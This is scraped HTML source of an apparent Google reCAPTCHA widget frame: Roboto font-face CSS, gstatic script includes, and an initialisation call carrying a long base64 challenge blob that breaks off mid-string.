  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gXU9wKEYHwcEZa74NuLZvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gXU9wKEYHwcEZa74NuLZvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gXU9wKEYHwcEZa74NuLZvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDDkUbDmsKvOsOga8O6dsKQUnF2w7o2wosfw4hFcsO3w6fCqU3DpsODw4PCn8K0w4rCi8KMw5bCnMOgw7/[base64]/CnBrCvWN/MF/DnyvClDfCssOlIcKlbVIvG0vChMOYF1nDtsOuw4zDuMOlDQQfwqfDhQXDl8K8w75aw5oqBsKdEMKkYMK7BTfDkmXCrMOqNHxxw7d5wpx0woXDqmUDfkcMHcOrw6FldDHCjcKicMKmF8Kvw4Bfw6PDuT3CmknCqR/DgMKFAMKsGXpoMixKdsKPCMOwE8OtJ2QXw5/Ctn/DmMO8QsKFwqfCgcOzwrpocMK8wo3CtSbCtMKBwpzCsRV7wp5ew6jCrsKAw5rCim3DrCU4wrvCrsKQw4IMwpbDoS0ewpjCv2xJC8OvLMOnw65+w6lmw7fCmMOKEA9Mw6xfw7jCiX7DkF3DkVHDk0IUw5lyUcKMQW/DuSACdVgwWcKEwqTCmA5lw7rDoMO7w5zDqHFHNX40w7zDomTDtUUvIARfTsK8wrwEesORw57DhAsCJsOQwrvCjsKIc8OfIMOzwphKUsO8HRgHcsOyw7XCjMKxwrFrw6I7X37CsQzDv8KAw4vDvcOhIyV7YWokA1XDjW/Cti/[base64]/DoSrCmsKvW2FhwpTCgCzCiXTCtDBTLMKUSMO5DV7Dt8KKwpbDusKqXTbCgWUFBcOVG8O4wrBiw7zCpsOcLMKzw5DCgzPCsiXCrnEBY8KwSyMQw6/[base64]/w4gLwrAfwqnDjXzDi23CtVvDrUHDoyrDnxwXe28hwr/Duj3DtsKXAQgMIDvDp8KNQyDDjyXDkU7CsMK9w5TDmMK6AkfClzQKwqMAw4h5wrY/wqxse8KjJ2tTMHTCisKqw5VJw5p9K8KXwoFJw5TDh1nCvMO0VMKvw6nCu8KETcKawqjCl8O6ZcO8VMKlw63DmMOvwrMcw7cEwp3Di2kXwrrCuybDlsK1wpRcw4fCrcONU2/[base64]/w6DChAbDkGDDsCVnc8O7wph6w4IlL8OpwqTDg8K2TxjCozlyWTjCkMKAGMK1wrrDlgfDmGMsJsKpw4tDwq1kLnZkwo7DgsKqPMOHbMKCw59xwp3DuzzDvMKGfWvDiVnCmcKjw4tJC2fCgRZiw7kXw5U5aUTDsMK0wq9nBmrCjcK5fynDnx0zwrDCmR7Crk/Dqks1wqDDojbCuBRnKERNw5vCngvCmsKLeytbasOXIWPCpMOrw7vCuGvCiMO3BzRKw6gYw4FdCSjCv3PCjcOnw64pw47CuQ7CmiRTwrjCmSlLFEAYwqo3wpjDgMOsw7EMwoJgPMOwTkFCEDVfalTCtsKvw6UXwoc7w7XDg8OfNsKHaMKTAGbClmDDqcOlQzU/FkEKw7lWE3PDlMKJAcOvwq3DvmfDicKEwpfDv8KowpLDrxPCnMKqTQ7CncKlwr7DiMKUw6fDpMKxGirCnTTDpMKXw4vCt8O5acKWw4LDlxoaLjdFQsK4KkkhFcOcJsKqE1VIw4HDsMO4QcOSVGohw4HDlmdUwqskKMKKw5nCjVMnw4s0LsKEw5/Cn8Ouw7nCoMKzIMKrfRZuDwHDhcOZw488wqpHT3YGw6LDh17DksKcw4DChsOSworCv8OOwq8IUcKpSCHCnG7DosO1wq1MP8KZA2LCpA3DhMO5w7vDuMKodQLCo8KKPgjCpl0pVMOiwrzDi8K3w7g2ZUdtYmXCuMKiw40cZMORMn/DjsKrRGzCocOTw79OdcKrNsKERsKoOcK/[base64]/Z2fCgMOfwpLCrVTCrjTDj38pwrLChcKSwoVgwq1/J3LDuMK9w4LDn8OiGcOJAcOewohqw60pSyjDp8KrwrPCtAI6f07CsMOGT8KEw4BMw6XCjVVYNMO6IsKyRGPCplUYMGrCuUrCusONw4YWMcKVSsO/w6xkHsKEe8Oiw7zCg3LCj8Ozw4gwbMO3UDkbDMOQw43CnsOKw7/Cm3J2w6pcwpPCmmAOHRpEw6PCug/Ds1cTSjopNBBfw47DkhpmDAxQfcKDw6Y+w5LCrsOUTcOrw6FIPMKDF8Ktbn9ew7XDoUnDmsKBwpjCpFXDpUjCrhoUZSEBTiIZc8K4wplowrFScGULw5nDvgxnw5PDmmlDwrJcf3LCihUuw4fCksO5w6peHSDCtkTDo8KeE8KMwq/DmUAgEsK2wpXDgMKAAUkdwrPCgMORYcOLwq3Ckw7CkEomeMO9wrXDtMONQ8KBwrl/woUPTVvCs8KuBzBJCD3CtX7DvsKKw5bCh8OEwqDCncK+asK9woXCohjChyDDi20Rw7HDl8O+W8KjJ8ONLhgbw6BrwqZ0K2LCmQkrw53CpHHDhGJMwpLCnizDmQZJw7vDm3ofwq0gw7DDuE7Ckzsrw5zCh2VuCHtzeH/DjzwiMcOnU0fCvsK9bsO6wqdWLcKdwovDn8Oew4vCljPCqngoEi0MJ1kYw6TDvR10WBDCkS1UwrLCsMOBw6hmMcOFwpbCsGgAHcK/DjHDj2LCg0cbwqHCtsKYEj9Bw7/DqT3DoMOSM8KJw5EUwrgEwogAUMOdPMKDw47DlMK0HC1Pw7rDqcKlw5tLWcOKw6bCiwPCoMOUw4Ijw5fDgMK+w7LCvsKuw6/[base64]/Ck8KIFCNBwrjCtiTCmnRkU8OXY8KxwrbCr8Kiwo/DocORfVHDmMO9R2vDhDxBeUpiwqd5wqBmw6jCn8KawrLDosKWwq0cHRDDo0EYw4/Co8K9c2dzw4RfwqBww4TCi8OYw4DDl8KtPzhjw6hswphCfi7DucKiw6Ytw7xmwrF6UhLDscKWPSc5VjLCt8KBGsOHwq/DlsOoUcK5w44hacKLwoopwpfCr8KdfWVLwoMsw4R7wr1Kw67DucKCDcK3wo9kJg3Cu21bw78pfREmwpY1w53DhMK4wr3Dg8Kww64Qwrh3DVrDqMKgwqLDmkDCosORQsKMw4XCm8KJccKxNMOtTxDDlMOsF17DgcOyC8OhQDjDtcOYRsKfw55/[base64]/NsOAaUwoVcKNN2XDgCtXwr4pwpHDrMOfS8K3AMOiwqtpw73CgsKBQcKRD8Kdb8KJaRgCwr7DvMKxIz/DohzDvsKdBG1HKRwiLznCmsOjAMONw5F+M8K9wp1fFV7DoSXCl2HDnHXCq8OgQw/[base64]/[base64]/DqlpvLnnDlhHDosKEw6Apw5/CtixNwr7DnxY8w6DDrxdsCcKJbcKdDMKgwrRuw7HDgMOxM0XDihXDlQHCn1jDu0HDm3/CnjjCs8KxGMKTOMKHQsK9dVnCmVFLwqrCkkYDFG5OJiHDjUPCqkLCpMK7dh1nwoBEw6ltw4XDr8KGX3sRwq/CrcKewrvCl8KOw6zDosKkdFbCtWIyKsKHw4jCsEczw61Ub13DtXpjw7vDjMKTbTzCjcKbS8Omw4TDuS8eHsO8wp/CgmdhaMOuwpcfwpEKwrXCgi/[base64]/DlXZRR8KxAMKdw6hkwrfCi8KZw78wXAZ/w6zDoUd9ISXCjHodNcKGw6IPwqnCrDxOworDhAXDlsO+wpTDjMKNw7HCn8K7wqxoe8KkLQvCsMOOX8KRVcKBwqAtwpbDh34MwoPDo1Etw63DpG4hVS7Di1PChsOSwrrDq8OswoZlVgENw5/CosOtPsKlw5tFwqXDrsOiw7jDtcK0B8O4w7/[base64]/[base64]/wpXCqjrDjMOKw6DDisKmwrcXQ8O1w6YONMO7w7XDhcKkwodrVMKRwpUpwq3CuyXCjsKPwp5sRsK/UWk5wrzCusKbX8K/TnRDRMOCw6odYcKwcsKkw7kqFmElPMOrQcK1wowsS8KrW8K5wq1dw5fChEnDsMOZw5TDknXDssOvUljCnsK3OsKSNsOBw6rDgB9uAsKNwr/DgMKpGcOOwpIMw5HCuSAjwoIzN8K5wpbCvMO8WcO7bn3CnH08aDplbS3DmD/CmcK9PnYNw6XCjnJ6wprDt8Kuw5PChMOpHmzCnSnDoA7CqDFBNsO/dhg5woHDj8OdN8OjRmgedcO+w7JQw6HCmMOFfsKeKkfDvC/DvMKML8KtXsK4woMQw67DiAogRMOMw68WwoBnwpdXw5pOw5pLwqHDv8KFanjDkXVAUTjDlVXDgQQSRXkcwpEDw5HDn8OWw6hxCMK6MRRcBMKXS8K7csKaw508wrpZXsO/B0JuwqjCjMOHwofCoT1XWj3Coxx7esKiaGjDjFLDsnnCrsKpdcOaw4rCgMOVXMORSETCkcOqw6R4w68PbcO7wpnCuBzClcO6S1Bpw5M6wrvDgUHDtnnCtGxdwrlPZCHCicOSw6fDiMOPYsKvw6XDo3jCixl/MlnCph0IeFx9wp/CgMOqOcK0w6kbw5LCgXzCisOQH0DDqMOlwo/Ckhg6w5ZDwo/[base64]/[base64]/[base64]/[base64]/wqcjwrTCp1cmNMOYJSTDlCYYw4/CkmECTcOmw4LCgDxvLS7CucKyXjcvUgnCvEJywp9Tw4wYV3d/w6ILDMOBccKhHm4+UFxIw4TDksO2emDDmXsMbzrDvn9iTMO/AMKRw6Y3WXhlwpMww4XCvmHCm8Oiw7AndnvDocOfS1LCvFoDw4R3CWBrBjt9wqnDhcOZw5nDmsKUw7/DrAXCmVhMAMO5wphOcsKQLB/CpU5bwrjCncOOwqvDncOUw7LDoCbCt13CqsO2wrEhw7/CusKxfXRoS8KBw4TClizDljrCkjPCscK4NExBA0ghQ0xcwqUkw65uworCs8KawqJww5bDtkfCkHjDsS5sBsK1GjNRA8KrI8KUwo3DpMK6e1AYw5vDpMKPwrRvw6rDq8KCYVvDo8KjQBTDhXsRwr0QAMKPR0tkw5J8wpRVworDnWzCjSVAwr/DhMKiw6MVa8OewrXChcKDwqjDiQTCiC8HDg7Ci8OaOx46wrcGwqFQw6zDuVYHOMKRFVseeH/Cm8KLwrbDtE5OwpQkPkUiJQNiw5hhLTInwqlgw7YXSkZAwq7DhMKCw5/CrsKiwqFAPsOVwqPCvcK5PgLDk0LCmsOoFsOOXMOtw4LDlsK6eilZcn3CvngAMsOLWcKcY2AEXkVAwq82wofCrcK4JxZuFsKHwojDhcOeeMKhwqrCn8KvXk7ClWViw7UaGUtiw5ovw7fDocKnUMK/UiUwWsKZwo8BZllUe2jDpMOuw7Q6w6DDpj3Dhwc4cmp/wp1fwp/DosOiwpwWwoHCthjCjMOgMcOpw5bCjMO3eD/[base64]/DpsKEbMO4w67DnXPDq2rClcKXJcOwYGodwrbCpMKPwozCtD1cw4vCnsKzw5IbHcOFMcOVDMKCDSV7FMO1w6vChX0aTMO5UXsIVgHCnUjDqMO0D19pwr7DkURpw6FVAjfCoH9QwpbCvjDCtWljfWJKwq/CnEFdHcKpwoYLw4nCuis7wr7CoDB0N8KRc8OLRMOpVcO6NHPDig8cw5zCkWTCnyBBR8K5w60lwqrDp8OfdcOaKHzDkcOOM8ONcsKswqbCtMKBHk11f8KrwpDCjiXCpFQ0wrAJTsKiwq/CosOBDSw/KsKGw4TDly4aA8KQw7rDu2DDlsOiw4xRPnsBwp/DiW7Cr8Odw7d7wrnCpMO4wr/DtmpkeFDCsMKZA8KUwrjCg8O8w7kYw5rDs8KTEV/DtsKWUh/CscKochzCjwLCjMOYfz3CjDnDhsK9w654O8OaHsKCKMKNCBvDpsO3dMORGsKvacKPwrTDl8KNZRt/w6nCusOoK3TCj8OoGsKUI8OawpBGwoF5bcKiw7TDs8OJfMOoQHDCgm3DpcOmwqkPw5wBw5MrwpzChVbCrUPCuxXCkCjDqsKKXcKPwo/CisOow7rDosO6w7DDl3wVKMOoYnbDsA5ow67CsmYJw5ZsOwnCgB/CmjDCjcKHecOeJcKcUMOcQQJEHV1lw6lkNsKAwrjCr1Y2w4Rew5fDtsKXQsK5wohLw5fDuzXCniA7JwbClX3Cqykaw45lw6xza1bCncOgw7TDkcKLw4Utw5zDo8OMw4JrwrRGb8KkMMK4OcKVa8K0w4HCnsOOw7HCjcKDf0g5KnYiwprDjsO3AHrCjxNHVsKkZsO/w7DCicOTGsORXsKnwqvDgsOtwo/DjcOlDSBMw6oSw6s/NsO+WMO5PcOxwpsaGsKZXGzCsmDCg8K7wq1VDnvCvCfCtsK6TsOJCMOYNsK8wrgBKsKFMhI6YXTDrD/DkcOew69+EQXDpTQyCwYgXExDJ8Ohw7nCgcOnDcK0e3AbTBvCicOeNsKtRsOZw6Q3WcOjw7Q/QMKAw4c9LzRSalg3KXoAb8KiKxPCulDCjRATw6FGw4HChMOoS2Ezw4IaZsKwwr3ClsOCw7bCjMOswq3Dk8O1XMOWwqYqwq7ClUvDg8KhXMOVXMO8dSLDgVdtw7kJaMOswqfDpVd/[base64]/[base64]/wpJzE8OqKGA0wonCg0w6AB/CjsOmTcOlwrVAwq3CjMOgdcOCw5fDqMKVflDDlsKNfcOsw6rDs3cTwoA3w5DDpcKwZ1ECwrzDoyBSw4TDh1bCs18mVSjCr8KEw7HClS9iw77DoMK7Elt9w5DDowMBwpLChQgOwrvCusOTW8Kfw5sRw48tQcKoJgvDsMO/HMKpenHCozl+J1RbAk/DoBFoPmbDjsOOE0k4w5hewqE2AEoXB8OrwrfCoHvCnsO9QwHCosKrMVAWwo9twodrXsOrN8O/wqwXwoLCtsOkw6sLwo1iwoofLQrDlnTCnsKpKlx5w6XCjQPCjMKGwokOLsOUw6jDrXEtYsKcCn/Ck8Oye8O6w4Eiw4pXw4B9w4AFGsO6Tz5IwrJpw4DCv8OuSXkRw7rCvWwDBcK+w5jCuMO4w4gOU0/CicKuecOUNhHDrA7DvmnCtsKkExjDnC7CslHDnMKqwo/CjmU7SHJ6VQ8BZsKfRMKqw4bCjGfDnlUnw63Cu0VEFXbDkV3DksO1w6zCsGsYLMOHwrxSw6d1w73CvcKjw5FDbcOTDxMqwoVMw4/Ct8KkWgIyeAEdw4J7wpUFwoHCplHCrcKVwrwCIsKZw5TCvE7ClDbDgsKKXTbCqzF4QRzDhcKFBwcbZFXDo8OaRxE7ScO6w4h0GcOBw7/[base64]/w5d0w4Uqw77Dj8ODwqo/G0DDkcKzB3bCkh8MwoEPwpjCgMK/ZcK6w5hxwoLCjVxODcOTw4TDon3DoTvDu8OYw79MwrdiBQFBwqLDosK7w6bCizF1w4zDgMOMwoJsZWpjwpjDmh3CmANnw7bDmhjDhzdfw5fDoQTCg3pRw6jCoD/[base64]/OBFRXsKEw4sdMVpxwopNOwPCiE4eLSBjUVQ5QBXDqcOzwpzCgsOVUsO+OW7CvSDDicKdQ8O7w6fDiCoOAFY7w5/[base64]/[base64]/Dnj7DscKKIMKhNA4VwqDCrsKQwr/Di8OCw63DoMOww4fDhcKAwoDDkVvDiWs9w41vwprDlUzDo8KvIVQqTUoww5UVNnp9w5BuHsKxZXt8DXHDn8KHw4zCo8Oswp9ewrVPw5klI2DDrUDCmMK/fgRXwopvV8OoZMKiwp9kdcO+w45zw4p0JlYqw5kAw40eWsO6MifCnSrCkS9jw57DlsObwr/[base64]/Ch8O0w6NtAB82wpHDrcKYJAAnfzfDlMOAwrTCkA1ZGcOswqrDhcOaw6vCmMKMDi7DjUrDiMOdOsOSw65MYWsXMj7DtWsnwpPDinphesOIwrjCgMOMdh8bwqAEwqDDvCjDhGkBw5U5fsOeajNbw4rDinLCuDFif0zCsxNtU8KDdsO/wrvDmEEwwpR3YcOLw67DicKhJ8KQw7fDlMKNw7ZLw5kNcsKuwrvDnsKPRAxNfcOXVsOqBcO9woBGU1dPwrc9wo8+KioBLAjDvhh8LcObN0IPZh4qw4xaeMK1w5zCvsKdMQUswo5sOMO6R8KCwp8JNXrDmnNqZ8KxXRvDjcO+LsOOwqZ7LcKKw6nDpDBDw7o/w68/X8KwLlPCncOiOsO+wo/Dr8Oqw7sjYWnDg1vDmmV2wpdWw7PDlsKAQ3vCoMOwG0HCg8O7YsKocRvCvD9mw49rwrjCjS4OKMKLOAEpw4YmQMObw47Dh0fCjB/DlyjCocKRwpzDlcKgBsOrS0Rfw5VUU2RdYMOFZUvDvcKNEcKFw6ofHx/Dqj8kcQTDnMKIw5sRSsKVaA5nw6kMwr8qwqtkw57Di3jDv8KMYxZ6Q8OBesOQV8KxZlR9w6bDhEwpw54mAizCrMO4wp0bU0U1w7d5wobCgcOzJcOXCSsxICHCgcKzFsOiYMOhLVU/QhPDicK3dMKyw4HDlCvCiSBXRynDqB4uO1Jqw4HDij/Dth/DsGjCtcOjwonDnsOPGcOwAcOnwol3cXpAZ8KBw6TCoMKpfcOyI01hBcOhw7Nhw5DDjWEQwr7DqMKzwp8mwrojw7zCjjHCn1vDpUzDtcOhEcKGUjFJwo/Dm2HDixYkT0rCgjrDt8K4wq3DqcOQe1I/[base64]/Cl8KUXMOJGCbCnsOzJMK5wpvDpMOmQCxCVlILw7/DujlKwoHCjcO2wqbCkcODHTvDpnRdWHw1w4DDj8KpXyN6wpjClMOQRiI3ZsKSFjp4w6QowohpQsO0w6xdwq7CsD3Cm8OPbMKRAkE1FkIpXMOgw50WacOHw6gEwp0JeEMSw5nDsDdzwo/Dp1rDjsKRHcKGw4NIbcKHP8OIWMOkwqDDknVhw5XDv8Oww4Azw6/Dl8OMw73Cil7CgcOJw5w7NS3Dt8OofARAB8KbwoEZw70oGyBCwo0xwpYRR3TDqz4deMKxScOydcKpwp8cw7IiwpfDn2pYX3HDvXcLw643KwdTLMKvw57DrXk5OwrCgknDocKGJMORw7/DhMOJTz0lJxxUckjDu2XCrnnDuAcGwo5sw4twwoJaURw1PsKweAFpw6lDMiHCiMKnOGvCrMOQUMKrQcOxwqnCk8KPw6A7w49ywpE1TMOvdsKYw5rDisOVwpoXWMKkw65gwr7ChsOIHcOLwqRBwqUYF2pKJxMxwq/Ck8Kze8Khw5Ahw77DosKkR8OUw4zCm2bCvBfDh0pmwo8Hf8Oyw6nDs8Knw73DmiTDsA4BFcKGbTt7wpTDtcKTeMKfwptzw7Q0wonDvXPCvsOHHcKPC31Gwrccw7YREywawpRgw5DCpDUMw5RgXMOEwqfDt8OZwrE2f8OkSVNXw4UMBMOWw6fDml/Cqns9biVXwqF4wobDncKbwpLDr8KXwqPCjMKUJcOAw6HDnBgEYcKJFMK3wqh0w63DosORImfDiMOzECHDqsO4B8OUJX19wqfCsl3DrHHDgsOkw77Cj8K0LWRzHsKxw7hKYhEmwqfDuCszSsKUw57CpcKvG0/DsilgRkHCvCvDlMKcwqTCsC3Ci8KHw4vCkmHCjT/DrkkmQcOsEkY2A3vDoAp2U1QswpvCt8OgDl1mUxnCtsKCwqsvAgowcAfCjMOzwqjDhMKLw6LCjCbDvMOrw4fCtVpawqrDkcO4wrXCucKWXF/[base64]/DvsO/WMKLAFvDsx/Dr8ObeMO1GMKDw4vDu1oxw6/[base64]/DplVvwoDCnWIqLCbCosKBw7EFOBleDG/[base64]/DvcOxwosGw4nDv8OIfsKQw4jCqMK9aCoCw6rCiGLDnBfDp1TCpznDpXPCpVADQG40w5EawofDlWo5woLCmcKmw4PDssOMwrgYwpIJG8Okw4NeFlo1w6RBZ8OewqNIwoguCCdVw7shIlbCisOlKA5swo/DhjLDlMKswofCisKhwpDDvsKzBMK+WMKWwpQ+KxwbdCLCjMK0ScOUT8KyIsKtwrbDqBTCrw3DtX12RFF0PMKWVCjCrQjDtn/DlMOZDcO7H8Oowqw+fnzDmsOew6jDicKANcK1wptyw6bDk0HCmyBtMW5Qwr7DrcOXw5nCgMKEwooSw4ZpNcKxK0LCosKawrotw6zCt0/CmH4Sw4/Dh3EeQMOkwq3DsUBIwoAgM8Kow597CQFRQDduZ8KgY1E8bMO0wphOZHFiw6VqwobCo8K8VsO/[base64]/CiR0kwrfCt8OPw7TDsMKMRGnCrHttw43CjMKnwrcrdnvCk3Ezw4p6wpPDigpdL8OWHRvDlcK9wqZxfylabMKTwpwtw6/CkMKRwps+wpjDoQgsw7BcHMKrR8KiwokKwrXCgMKswq3DjzRGF1DDvgtsbcKRw5/DrE0bBcOaBsKswqXCiU9YFSXClcKZDRXDmzh5IcOEwpTDrcK1RXTDjkPCtcKjMcOCI2HDjcOLKcKZwovDvQNDwpHCo8OZOsK/YcOMw73CpSRXGTDDkwHDtkl1w6MfwobCkcKCP8KiRcK0woBMA057wrDCmcK5w6TClMK+wqE4FCFdJsOtFcO2wqNvWiFZwqlXw5PDmcOaw5AOwoLDgk1uwp/CnRhIw4/CvcOHWkvDjcOKw4Fow5nDkm/[base64]/w7JPw5ANfxAPXRPDhMKoE8OcdndKH8O8w7h6wp/DuSnDo0o+wpTCi8OOAMOMT0HDgDBqw65cwqvCncKIXF3CrHxdD8ODwojDv8OHZMOOw5jDu3LDg0NIYsKWdjEva8KQdMKxwpsFw4k2wprCvsKpw5rCsCoxwpLCvlY8F8Oqwq9lPsKuYR0rTMOAwoPDj8OAw7HDpHTCmsKLw5rDinjDgA7DjFvDqcOpEWHDmm/CiQ/CoEA9w7ctw5JYw7rDkGA8wq7CsCZiw4/CoUnClBbCvUfCp8KEw5Jow67DhsKGSU7CvGnChAJ9DGLDg8OUwrbCvMKjHsKsw7Y1wrLDhDhtw7nCl3hBQMKuw4PCmsKOA8Kdw5gSwoTDk8O9aMK/wq/ChB/[base64]/wpnChMKHwqI3G8O6LMOnAsKTwpLDgS3CiTp1w7zDpMOSw5DCrCPDn0Few7s0HjvCjC1WG8Kew4pywrjChcKqVlUFWcOhVsOcw4vDkcOjw5HCkcOSdAXDoMOLGcKsw6bDsE/CoMK/CmJswq0qw6rDj8O/w6kDJ8KSTw7ClMKww4nCrWjDs8OPcsKSw7BfLEdyDANwDRdxwoPDu8KMd1Vuw73DqzAlwptzFcOxw4fCmsOcw67CslsvWSUObT5fDHFgw6PDkgM8JcKSw7khw6jDpzBQB8KJD8K/XcOGwrfCrMOdBHhkbi/DoUsTbsONNXXCpgo5wr7CtMOoEcKBwqDDtknChcOqwqFuwqA8UMOIw77CjsKZwrFNwo3DjsKxwqvCgCvCgBLDqFzDnsOTw4bDnBfCosOfwr7DvcKnDEUew7JYw75CbMOeSTHDiMKhYh3DqMOvMk/[base64]/ClxrDn8Odwq04C8OgAHxTw494FsKKw5YsQsK7w4sjwoLDvhbCvsOaE8OAc8KfA8KAUcKuScOmwq4NQjzCknvCs1omwqREwpATIEl+PMKhIMOTNcOLbsOsRMOjwoXCuE/Cm8KOwr1PUsOLEsK7wp84NsK7XsOswr/[base64]/P3TDjcOLSMKqORZuwpNTIsOhw58zEsOeKcKzw4VeMCRewqjDmMKfGB/[base64]/RsO9wqktw4NUw6wvw4bDr8OSY8O+w61Yw6Y2QsK2AMKSw4bCvcKvHmN8w67CqE1kfn13bsKaTj8uw6TCuFjCnCZ+QMKQUcKCbzvDiFjDlcOAwpHCicOiw6J+KVzClERrwplhZSwKHsKtOkBgKH7Cky9FVHZYdlJIdG4eHznDtjgLf8Khw4Zrw7fCtcOfMcOhw6Y3w7p/[base64]/Drz7Cs8KYEMKqEAvDk8K1VF7CmMKcdcOIw4ZmwqB8fzNGw5QyMVvDncKkw6TCvn9hwooDZ8K6FsO4DMKzwoE4CVRtw53DjcOSAMK7w4/CqMOaZH5tYsKJw5nDlMKUw7LCnMKlH1nCqcOyw7/CsFTDjSfDnRMtUiDDj8Ojwo4BGMKNw71fEMOoY8OLw7EbRG/[base64]/CucONVsO7ECPDvUN5wrfCtsKnM19dwp/DlmYTw6rDiFvDq8Kwwq0XI8KUwqNIWMOOKxfDrABNwppAw4tIwoTCpA/Dv8OuDFTDgy3DpwDDlyfCnWNdwrw8fG/Cr3vChmUOKMKsw5jDtsKGC1nDqkxOw73DlsO8wo1DMm/Dr8OwRMKOEcOrwq19Pk7CtsKwZkTDpMKuWQtAUMO1w7fCrz3CrsKgwo/[base64]/DimVewp9VwpjDmMK5w5vCkxF5w67CtMOiI8OBw7vCjMO/w5MQYRoiBMOqbMOgEQwLwoJGDMOyw7LDlBA1WDrCv8K8w78gH8OnWXvDksOJCXx3wppNw6rDtkTClnNGJRTCqcKEdsOZwr0/N1ZQMV19JcOywrpTKMO3G8K/aQRFw67DscKNwocGOljDrSLCqcKUawxnZsOtDx/CqibCgGd7FjcOw7DCtMKhwrbCnnnDmMK6wqcAGMKVw4XCvFfCnMKoT8KJwpsYHsKGwr7Dh1XDpDrCqsK8w7TCr0XDsMOhecOOw4HCsUMOG8Kqwr9pSMOofi03cMKYw7V2wqQAw6/CjlkpwpnDn1V4aXkHN8KvH3czF1nDtmFcSjFJNDYydzXDgznDkAzChhLCgsK/OzrDhxzDqW9vw4nDmyEuwpwzw47DslDDtmlJf2HChUYjwqTDhETDu8O4U0LCvmkCwphKLkvCvMKhw6tfw7nCmRAJAC5Kwp9ofsKOLF/CiMK1w7c7S8ODAcKfw79dwpFOwrcdw6PDncKleAHCiSbCuMOIIcKUw4YBw4jDisKGw6z